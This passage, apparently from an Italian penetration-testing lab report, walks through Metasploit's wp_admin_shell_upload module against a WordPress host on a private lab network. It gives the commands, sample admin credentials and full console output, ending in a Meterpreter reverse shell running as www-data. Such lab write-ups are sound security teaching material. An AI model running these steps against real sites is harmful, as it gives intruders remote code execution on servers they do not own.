 2. use exploit/unix/webapp/wp_admin_shell_upload
carica il modulo “wp_admin_shell_upload” all’interno dell’ambiente di Metasploit
3. set rhosts 192.168.1.80
imposta l’host remote, ossia Target
4. set lhost 192.168.1.50
imposta l’host locale, ossia Kali Linux
5. set username vincarlet
imposta l’username da utilizzare per effettuare l’accesso a WordPress
6. set password frank
imposta la password da utilizzare per effettuare l’accesso a WordPress
7. set httpclienttimeout 300
imposta un tempo massimo di attesa prima di interrompere il processo di exploit.
Di default è impostato a 30 secondi, nel nostro caso è stato necessario aumentarlo
a 300 secondi in modo da non avere problemi causati dall’eventuale lentezza della
macchina target
8. exploit
avvia l’exploit
┌──(kali㉿kali)-[~]
└─$ msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.3.4-dev                           ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post       ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: View all productivity tips with the
tips command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.1.80
rhosts => 192.168.1.80
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 192.168.1.50
lhost => 192.168.1.50
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username vincarlet
username => vincarlet
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password frank
password => frank
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set httpclienttimeout 300
httpclienttimeout => 300.0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Authenticating with WordPress using vincarlet:frank...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/HCVcwczjtq/PzIdqHwvtw.php...
[*] Sending stage (39927 bytes) to 192.168.1.80
[+] Deleted PzIdqHwvtw.php
[+] Deleted HCVcwczjtq.php
[+] Deleted ../HCVcwczjtq
[*] Meterpreter session 1 opened (192.168.1.50:4444 → 192.168.1.80:57772) at 2023-06-27 18:53:01 -0400
meterpreter > getuid
Server username: www-data
meterpreter >
Dall’output riportato è possibile osservare che è stata ottenuta una reverse shell
Meterpreter.
Da ora in poi la reverse shell è attiva e l’utente impersonificato è www-data. Per
individuarlo è stato utilizzato il comando getuid.
30